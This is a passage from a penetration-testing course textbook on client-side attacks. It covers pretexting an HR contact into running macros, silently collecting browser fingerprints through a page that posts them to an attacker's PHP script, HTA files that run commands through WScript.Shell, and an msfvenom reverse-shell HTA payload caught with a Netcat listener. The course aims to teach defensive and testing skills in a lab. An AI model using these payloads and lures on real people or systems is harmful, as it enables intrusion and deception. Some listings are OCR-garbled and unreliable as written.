The next day, we receive an email response indicating that, not surprisingly, HR can not open our document. In an attempt to help resolve the issue, we respond (hopefully by phone, if possible) asking what exact version of Microsoft Office they are using, offering that the issue may be caused by a version incompatibility. This type of dialog can be continued by asking about security features that may be enabled in Office, or the version of the operating system in use. This type of dialog must be balanced, low-key, and peppered with comments that justify the question, such as, "The resume makes use of advanced features like macros to help make it stand out and make the content easy to navigate". Although the exact process is beyond the scope of this module, this practice is known as *pretexting<sup>334</sup>* and can greatly improve our chances of success.

In our scenario, we discover that the HR representative is unsurprisingly using a specific version of Microsoft Office and that they are allowed to execute Word macros. Armed with this information, we can craft a second resume Word document containing a macro leveraging PowerShell to open a reverse shell and email it to them.

Of course, this is a simplified success story. Your social engineering pretexts will most certainly have to be more intricate and specific, based on information you have gathered in advance.

### *13.1.2.2 Client Fingerprinting*

The process of client fingerprinting<sup>335</sup> is extremely critical to the success of our attack, but to obtain the most precise information, we must often gather it from the target machine itself. We can perform this important phase of the attack as a standalone step before the exploitation process or incorporate fingerprinting into the first stage of the exploit itself.

Let's assume we have convinced our victim to visit our malicious web page in a practical example. Our goal will be to identify the victim's web browser version and information about the underlying operating system.

*Web browsers are generally a good vector for collecting information on the target. Their evolution, complexity, and richness in functionality has become a double-edged sword for both end users and attackers.* 

We could create our own custom tool but there are many available open-source fingerprinting projects, and the most reliable ones are generally those that directly leverage common client-side components such as JavaScript.

**|**

<sup>&</sup>lt;sup>334</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Social\_engineering\_(security)#Pretexting

<sup>335</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Device\_fingerprint



For this example, we will use the *Fingerprintjs2* JavaScript library,336 which can be installed by downloading and extracting the project archive from its GitHub repository:

```
kali@kali:/var/www/html$ sudo wget
https://github.com/Valve/fingerprintjs2/archive/master.zip
--2019-07-24 02:42:36-- https://github.com/Valve/fingerprintjs2/archive/master.zip 
... 
2019-07-24 02:42:41 (116 KB/s) - 'master.zip' saved [99698] 
kali@kali:/var/www/html$ sudo unzip master.zip 
Archive: master.zip 
eb44f8f6f5a8c4c0ae476d4c60d8ed1015b2b605 
    creating: fingerprintjs2-master/ 
   inflating: fingerprintjs2-master/.eslintrc 
... 
kali@kali:/var/www/html$ sudo mv fingerprintjs2-master/ fp
                          Listing 377 - Downloading the Fingerprintjs2 library
```
We can incorporate this library into an HTML file based on the examples included with the project. We will include the **fingerprint2.js** library from within the **index.html** HTML file located in the /var/www/html/fp directory of our Kali web server:

```
<strong id="fp"></stro<br>-<br>-<br>-<br>-<br>- - There is, map (function (component)<br>-
kali@kali:/var/www/html/fp$ cat index.html 
<!doctype html> 
<html> 
<head> 
   <title>Fingerprintjs2 test</title> 
</head> 
<body> 
   <h1>Fingerprintjs2</h1> 
   <p>Your browser fingerprint: <strong id="fp"></strong></p> 
   <p><code id="time"/></p> 
   <p><span id="details"/></p> 
   <script src="fingerprint2.js"></script>
   <script> 
      var d1 = new Date();
      var options = \{\};
 Fingerprint2.get(options, function (components) { 
| var values = components.map(function (component) { return component.value })
         var murmur = Fingerprint2.x64hash128(values.join(''), 31)
        var d2 = new Date();
        var timeString = "Time to calculate the fingerprint: " + (d2 - d1) + "ms";
        var details = "<strong>Detailed information: </strong><br />";
         if(typeof window.console !== "undefined") { 
            for (var index in components) {
              var obj = components[index];
              var value = obj.value;
               if (value != null) var line = obj.key + " = " + value.toString().substr(0, 150);
                details += line + "<br />";
```
<sup>336 (</sup>Valve,2019), https://github.com/Valve/fingerprintjs2



```
} 
          }
        } 
        document.querySelector("#details").innerHTML = details
        document.querySelector("#fp").textContent = murmur 
        document.querySelector("#time").textContent = timeString
      }); 
  </script> 
</body> 
</html>
```
*Listing 378 - Using the Fingerprintjs2 JavaScript library* 

The JavaScript code in Listing 378 invokes the *Fingerprint2.get* static function to start the fingerprinting process. The *components* variable returned by the library is an array containing all the information extracted from the client. The values stored in the *components* array are passed to the *murmur*<sup>337</sup> hash function in order to create a hash fingerprint of the browser. Finally, the same values are extracted and displayed in the HTML page.

The below web page (Figure 2) from our Windows lab machine reveals that a few lines of JavaScript code extracted the browser User Agent string, its localization, the installed browser plugins and relative version, generic information regarding the underlying Win32 operating system platform, and other details:

**|**

<sup>&</sup>lt;sup>337</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/MurmurHash



### **Fingerprintjs2**

Your browser fingerprint: 062bc40b044b31183bb4eba2fa125261

Time took to calculate the fingerprint: 256ms

```
Detailed information:
webdriver = falselanguage = en-US<br>colorDepth = 24
deviceMemory = not available
hardwareConcurrency = 1
screenResolution = 800,600availableScreenResolution = 800.560
timezoneOffset = 420timezone = America/Los_Angeles
sessionStorage = true<br>localStorage = true
indexedDb = trueaddBehavior = false
openDatabase = false
cpuClass = not availableplateors = Win32.<br>plugins = Edge PDF Viewer,Portable Document Format,application/pdf,pdf
prugins – tuge for viewer, for table obcument format, application, puri-puring parameters and a canvas – canvas winding:yes,canvas fr:data:image/png;base64,iVBORw0KGgoAAAANSLOhEUAAAB9AAAAADICAYAAACwGnoBAAAAAXNSR0IArs4c6QAA
webglVendorAndRenderer = Microsoft~Microsoft Basic Render Driver
adBlock = falsehasLiedLanguages = false
hasLiedResolution = false
hasLiedOs = falsehasLiedBrowser = false
touchSupport = 0, false, false
fonts = Arial,Arial Black,Arial Narrow,Arial Rounded MT Bold,Book Antiqua,Bookman Old Style,Calibri,Cambria,Cambria Math,Century<br>audio = 124.08073878219147
```
*Figure 2: Fingerprinting a browser through the JavaScript Fingerprintjs2 library* 

Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537 Edge/16.16299

**|**

*Listing 379 - The complete User Agent string extracted by the JavaScript script* 

We can submit this User Agent string to an online user agent database to identify the browser version and operating system as shown in Figure 3.





*Figure 3: Identifying the exact browser version through the http://developers.whatismybrowser.com user agent database* 

Notice that the User Agent string implicitly tells us that Microsoft Edge 41 is running on the 32-bit version of Windows 10. For 64-bit versions of Windows, the string would have otherwise contained some information regarding the 64-bit architecture as shown below:

Mozilla/5.0 (Windows NT 10.0; **Win64; x64**) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537 Edge/16.16299

*Listing 380 - The complete User Agent string for the same version of Microsoft Edge on a 64-bit version of Windows* 

We managed to gather the information we were after, but the JavaScript code from Listing 378 **|**displays data to the victim rather than to the attacker. This is obviously not very useful so we need to find a way to transfer the extracted information to our attacking web server.

A few lines of Ajax<sup>338</sup> code should do the trick. Listing 381 shows a modified version of the previously used fingerprint web page. In this code, we use the *XMLHttpRequest* JavaScript API to interact with the attacking web server via a POST request. The POST request is issued against the same server where the malicious web page is stored, therefore the URL used in the *xmlhttp.open* method does not specify an IP address.

The *components* array, which contains the information extracted by the *Fingerprint2* library, is processed by a few lines of JavaScript code, similar to the previous example. This time, however,

<sup>338</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Ajax\_(programming)



the result output string is sent to js.php via a POST request. The key components are highlighted in Listing 381 below:

```
<!doctype html> 
<html> 
<head> 
  <title>Blank Page</title> 
</head> 
<body> 
  <h1>You have been given the finger!</h1> 
  <script src="fingerprint2.js"></script> 
  <script> 
      var d1 = new Date();
      var options = \{\};
      Fingerprint2.get(options, function (components) { 
        var values = components.map(function (component) { return component.value }) 
        var murmur = Fingerprint2.x64hash128(values.join(''), 31) 
          var clientfp = "Client browser fingerprint: " + murmur + "\n\n";
        var d2 = new Date();
        var timeString = "Time to calculate fingerprint: " + (d2 - d1) + "ms\n\n";
        var details = "Detailed information: \n\cdot";
        if(typeof window.console !== "undefined") { 
          for (var index in components) { 
            var obj = components[index]; 
            var value = obj.value; 
              if (value != null) {
              var line = obj.key + " = " + value.toString().substr(0, 150);
              details += line + "\n";
              } 
          } 
        } 
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("POST", "/fp/js.php");
        xmlhttp.setRequestHeader("Content-Type", "application/txt");
        xmlhttp.send(clientfp + timeString + details);
      }); 
  </script> 
</body> 
</html>
```
*Listing 381 - Sending browser information to the attacker server*  **|**

Let's look at the **/fp/js.php** PHP code that processes the POST request on the attacking server:

```
<?php 
$data = "Client IP Address: " . $_SERVER['REMOTE_ADDR'] . "\n"; 
$data .= file_get_contents('php://input'); 
$data .= "---------------------------------\n\n"; 
file_put_contents('/var/www/html/fp/fingerprint.txt', print_r($data, true), 
FILE_APPEND | LOCK_EX); 
?>
```
*Listing 382 - PHP code that processes a JavaScript POST request and dumps the uploaded data to a file* 

The PHP code first extracts the client IP address from the \$\_SERVER<sup>339</sup> array, which contains server and execution environment information. Then the IP address is concatenated to the text string received from the JavaScript POST request and written to the **fingerprint.txt** file in the /var/www/html/fp/ directory. Notice the use of the *FILE\_APPEND* flag, which allows us to store multiple fingerprints to the same file.

In order for this code to work, we need to allow the Apache *www-data* user to write to the fp directory:

kali@kali:/var/www/html\$ **sudo chown www-data:www-data fp**

*Listing 383 - Changing permissions on the fp directory* 

Once the victim browses the fingerprint2server.html web page (Figure 4), we can inspect the contents of **fingerprint.txt** on our attack server:

```
)<br>able Document Format,ap<br>nvas fp:data:image/png;
Client IP Address: 10.11.0.22 
Client browser fingerprint: ff0435cc84bcac49b15078773c5e3f2e 
Time took to calculate the fingerprint: 625ms 
Detailed information: 
userAgent = Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299 
webdriver = false 
language = en-US 
colorDepth = 24 
deviceMemory = not available 
hardwareConcurrency = 1 
screenResolution = 787,1260 
availableScreenResolution = 747,1260 
timezoneOffset = 420 
timezone = America/Los_Angeles 
sessionStorage = true 
localStorage = true 
indexedDb = true 
addBehavior = false 
openDatabase = false 
cpuClass = not available 
platform = Win32 
plugins = Edge PDF Viewer,Portable Document Format,application/pdf,pdf 
|canvas = canvas winding:yes,canvas fp:data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAB9 
webgl = data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAASwAAACWCAYAAABkW7XSAAAAAXNSR0IA
webglVendorAndRenderer = Microsoft~Microsoft Basic Render Driver 
adBlock = false 
hasLiedLanguages = false 
hasLiedResolution = false 
hasLiedOs = false 
hasLiedBrowser = false 
touchSupport = 0, false, falsefonts = Arial,Arial Black,Arial Narrow,Arial Rounded MT Bold,Book Antiqua,Bookman Old 
audio = 124.08073878219147
```
*Listing 384 - The browser fingerprint information sent to the server* 

<sup>339 (</sup>The PHP Group, 2019), https://www.php.net/manual/en/reserved.variables.server.php



With this modification, no information will be displayed in the victim's browser. The *XMLHttpRequest* silently transferred the data to our attack server without any interaction from the victim. The only output seen by the victim is our chosen text:

#### You have been given the finger!

| F12<br><b>Elements</b><br><b>Debugger</b><br>Console                  | Network <sup>2</sup>                   |        | Performance | <b>Emulation</b><br>Memory                               | $\overline{\phantom{a}}$ |                |                |              |                                                          | ⊡ 12*         | EX<br>2.       |  |
|-----------------------------------------------------------------------|----------------------------------------|--------|-------------|----------------------------------------------------------|--------------------------|----------------|----------------|--------------|----------------------------------------------------------|---------------|----------------|--|
| $\overline{\mathcal{P}}$<br>≛<br>$\sum_{i=1}^{N}$<br>н<br>妇<br>訵      | $\overline{\mathbf{Y}}$ + Content type |        |             |                                                          |                          |                |                |              |                                                          | Find (Ctrl+F) |                |  |
| Name                                                                  | Protocol                               | Method | Result      | Content type                                             | Received                 | Time           | Initiator      | Headers Body | Parameters<br>Request URL: http://192.168.1.31/fp/js.php | Cookies       | <b>Timings</b> |  |
| fingerprint2server.html<br>http://192.168.1.31/fp/                    | <b>HTTP</b>                            | GET    | 200<br>OK   | text/html                                                | (from cache)             | 0 <sub>s</sub> |                |              | Request Method: POST                                     |               |                |  |
| fingerprint2.js<br>http://192.168.1.31/fp/                            | <b>HTTP</b>                            | GET    | 200<br>OK   | application/java (from cache)                            |                          | 0 <sub>5</sub> |                |              | Status Code: 200 / OK<br>▲ Request Headers               |               |                |  |
| js.php<br>http://192.168.1.31/fp/                                     | <b>HTTP</b>                            | POST   | 200<br>OK   | text/html                                                | 1B                       | 550.41 ms      | XMLHttpRequest | Accept: */*  |                                                          |               |                |  |
| js.php<br>http://192.168.1.31/fp/                                     | HTTP                                   | GET    | 200<br>OK   |                                                          | (from cache)             | 0 <sub>5</sub> |                |              | Accept-Encoding: gzip, deflate<br>Accept-Language: en-US |               |                |  |
|                                                                       |                                        |        |             |                                                          |                          |                |                |              | Cache-Control: no-cache<br>Connection: Keep-Alive        |               |                |  |
|                                                                       |                                        |        |             |                                                          |                          |                |                |              | Content-Length: 1403                                     |               |                |  |
| $\langle$<br>$0$ organs<br><b>D</b> tennedariad<br><b>Constructor</b> |                                        |        |             | 550.41 me taken (DOMContent) anded: 220 mg Joad: 224 mg/ |                          |                |                |              | Content-Type: application/btt.                           |               |                |  |

*Figure 4: Browser Fingerprinting through a XMLHttpRequest request* 

### *13.1.2.3 Exercises*

*Note: Reporting is not required for these exercises*

- 1. Identify your public IP address. Using public information sources, see what you can learn about your IP address. If you don't find anything on your specific IP address, try the class C it is a part of.
- 2. Compare what information you can gather about your home IP address to one gathered for your work IP address. Think about how an attacker could use the discovered information as part of an attack.
- 3. Download the *Fingerprint2* library and craft a web page similar to the one shown in the Client Fingerprinting section. Browse the web page from your Windows 10 lab machine and repeat the steps in order to collect the information extracted by the JavaScript library on your Kali web server. **|**

# 13.2 Leveraging HTML Applications

Turning our attention to specific client-side attacks, we will first focus on *HTML Applications*. 340

If a file is created with the extension of .hta instead of .html, Internet Explorer will automatically interpret it as a HTML Application and offer the ability to execute it using the mshta.exe program.

<sup>340</sup> (Microsoft, 2011), https://msdn.microsoft.com/en-us/library/ms536496(VS.85).aspx



The purpose of HTML Applications is to allow arbitrary execution of applications directly from Internet Explorer, rather than downloading and manually running an executable. Since this clashes with the security boundaries in Internet Explorer, an HTML Application is always executed outside of the security context of the browser by the Microsoft-signed binary mshta.exe. If the user allows this to happen, an attacker can execute arbitrary code with that user's permissions, avoiding the security restrictions normally imposed by Internet Explorer.

While this attack vector only works against Internet Explorer and to some extent Microsoft Edge, it is still useful since many corporations rely on Internet Explorer as their main browser. Moreover, this vector leverage features directly built into Windows operating systems and, more importantly, it is compatible with less secure Microsoft legacy web technologies such as  $ActiveX^{.341}$ 

### *13.2.1 Exploring HTML Applications*

Similar to an HTML page, a typical HTML Application includes *html*, *body*, and *script* tags followed by JavaScript or VBScript code. However, since the HTML Application is executed outside the browser we are free to use legacy and dangerous features that are often blocked within the browser.

In this example, we will leverage ActiveXObjects, $342$  which can potentially (and dangerously) provide access to underlying operating system commands. This can be achieved through the Windows Script Host functionality or WScript<sup>343</sup> and in particular the Windows Script Host Shell object.344

Once we instantiate a Windows Script Host Shell object, we can invoke its *run* method<sup>345</sup> in order to launch an application on the target client machine.

Let's create a simple proof-of-concept HTML Application to launch a command prompt:

 $\mathsf{Sch}^{\mathsf{S}}(\mathsf{H}^{\mathsf{S}}(\mathsf{R}^{\mathsf{S}}))$ <html> <body> <script> **var c= 'cmd.exe' new ActiveXObject('WScript.Shell').Run(c);** </script> </body> **|**

*Listing 385 - HTA file to open cmd.exe* 

</html>

<sup>341 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/ActiveX

<sup>342 (</sup>Microsoft, 2017), https://developer.mozilla.org/en-US/docs/Web/JavaScript/Microsoft\_Extensions/ActiveXObject

<sup>343 (</sup>Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windowsscripting/at5ydy31(v=vs.84)

<sup>344 (</sup>Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windowsscripting/aew9yb99(v=vs.84)

<sup>345 (</sup>Adersoft, 2019), http://www.vbsedit.com/html/6f28899c-d653-4555-8a59-49640b0e32ea.asp



We can place this code in a file on our Kali machine (poc.hta) and serve it from the Apache web server. Once a victim accesses this file using Internet Explorer, they will be presented with the popup dialog shown in Figure 5.



*Figure 5: First dialog* 

This dialog is the result of an attempted execution of an .hta file. Selecting *Open* will prompt an additional dialog:



*Figure 6: Second dialog* 

The second dialog is presented because the sandbox protection of Internet Explorer, also called *Protected Mode*, 346 is enabled by default. The victim can select *Allow* to permit the action, which will execute the JavaScript code and launch cmd.exe as shown in Figure 7.

<sup>346 (</sup>Microsoft, 2011), https://technet.microsoft.com/en-us/windows/bb250462(v=vs.60)



*Figure 7: cmd.exe opened* 

While **mshta.exe** is executing, it keeps an additional window open behind our command prompt. To avoid this, we can update our proof-of-concept to close this window with the **.close();** object method, shown below:

```
\mathsf{Sch}(\mathsf{Cl}^{\bullet}).Run(c);
<html> 
<head> 
<script> 
   var c= 'cmd.exe' 
   new ActiveXObject('WScript.Shell').Run(c); 
</script> 
</head> 
<body> 
<script> 
   self.close();
</script> 
</body> 
</html> 
                                     |
```
*Listing 386 - Updated proof of concept* 

This has demonstrated the basic functionality of an HTA exploit, but we'll need to Try Harder to turn this into an attack. Instead of using the *Run* method to launch cmd.exe, we will instead turn to the much more powerful and capable PowerShell framework.



...

### *13.2.2 HTA Attack in Action*

We will use **msfvenom** to turn our basic HTML Application into an attack, relying on the *hta-psh* output format to create an HTA payload based on PowerShell. In Listing 387, the complete reverse shell payload is generated and saved into the file evil.hta.

```
kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
hta-psh -o /var/www/html/evil.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload 
No Arch selected, selecting Arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 324 bytes 
Final size of hta-psh file: 6461 bytes 
Saved as: /var/www/html/evil.hta
```
*Listing 387 - Creating HTA payload with msfvenom* 

Let's walk through the generated **.hta** file in Listing 388 to better understand how everything works. One of the first things to note is that the variable names have been randomized in order to trick detection and antivirus software.

```
kali@kali:~$ sudo cat /var/www/html/evil.hta 
<script language="VBScript"> 
 window.moveTo -4000, -4000
 Set iKqr8BWFyuiK = CreateObject("Wscript.Shell") 
 Set t6tI2tnp = CreateObject("Scripting.FileSystemObject") 
 For each path in Split(iKqr8BWFyuiK.ExpandEnvironmentStrings("%PSModulePath%"),";") 
    If t6tI2tnp.FileExists(path + "\..\powershell.exe") Then 
      iKqr8BWFyuiK.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcg...
```
*Listing 388 - Content excerpt of the msfvenom generated HTA file* 

In the highlighted line of Listing 388, notice that PowerShell is executed by the *Run* method of the Windows Scripting Host along with three command line arguments.

The first argument, **-nop**, is shorthand for **-NoProfile**, 347 which instructs PowerShell not to load the PowerShell user profile.

When PowerShell is started, it will, by default, load any existing user's profile scripts, which might negatively impact the execution of our code. This option will avoid that potential issue. **|**

Next, our script uses **-w hidden** (shorthand for **-WindowStyle**<sup>348</sup>  **hidden**) to avoid creating a window on the user's desktop.

Finally, the extremely important **-e** flag (shorthand for **-EncodedCommand**) allows us to supply a Base64 encoded<sup>349</sup> PowerShell script directly as a command line argument.

<sup>347</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/scripting/core-powershell/console/powershell.exe-command-linehelp?view=powershell-6

<sup>348</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/scripting/core-powershell/console/powershell.exe-command-linehelp?view=powershell-5.1

<sup>349</sup> (Wikipedia, 2018), https://en.wikipedia.org/wiki/Base64



We will host this new HTA application on our Kali machine and launch a Netcat listener to test our attack. Then we will emulate our victim by browsing to the malicious URL and accepting the two security warnings. If everything goes according to plan, we should be able to catch a reverse shell:

kali@kali:~\$ **nc -lnvp 4444** listening on [any] 4444 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50260 Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

#### C:\Users\Offsec>

*Listing 389 - Active reverse shell from HTA attack* 

This attack vector allows us to compromise a Windows client through Internet Explorer without the presence of a specific software vulnerability. Since the link to the HTML Application can be delivered via email, we can even compromise NAT'd internal clients.

#### *13.2.2.1 Exercises*

- 1. Use msfvenom to generate a HTML Application and use it to compromise your Windows client.
- 2. Is it possible to use the HTML Application attack against Microsoft Edge users, and if so, how?

## 13.3 Exploiting Microsoft Office

When leveraging client-side vulnerabilities, it is important to use applications that are trusted by the victim in their everyday line of work. Unlike potentially suspicious-looking web links, Microsoft Office<sup>350</sup> client-side attacks are often successful because it is difficult to differentiate malicious content from benign. In this section, we will explore various client-side attack vectors that leverage Microsoft Office applications.

### *13.3.1 Installing Microsoft Office*

Before we can start abusing Microsoft Office, we must install it on the Windows 10 student VM.

We do this by navigating to C:\tools\client\_side\_attacks\Office2016.img in File Explorer and double-clicking it. This will load the file as a virtual CD and allow us to start the install from **|**Setup.exe as shown in Figure 8.

<sup>350</sup> (Microsoft, 2019), https://www.office.com/



| $\sqrt{2}$ $\sqrt{2}$                                                                                                    |       |               | <b>Drive Tools</b> | DVD Drive (E:) 16.0.9029.2167 |                   |             |                                  |             | ×          |
